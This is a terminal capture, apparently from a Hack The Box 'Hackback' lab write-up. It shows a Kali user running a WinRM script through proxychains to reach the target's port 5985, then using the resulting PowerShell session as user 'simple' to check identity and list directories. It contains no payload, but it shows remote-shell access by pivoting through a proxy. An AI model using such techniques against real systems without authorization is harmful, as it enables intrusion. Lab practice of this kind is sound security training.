 root@kali:~/Desktop/HTB/boxes/hackback# proxychains ./winrm.rb
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8888-<><>-10.10.10.128:5985-<><>-OK
PS hackback\simple@HACKBACK Documents> whoami
hackback\simple
PS hackback\simple@HACKBACK Documents> pwd
Path
----
C:\Users\simple\Documents
PS hackback\simple@HACKBACK Documents> ls
PS hackback\simple@HACKBACK Documents> cd ../Desktop
PS hackback\simple@HACKBACK Desktop> ls
Directory: C:\Users\simple\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/30/2018   6:09 PM           1274 cmd.lnk
PS hackback\simple@HACKBACK Desktop>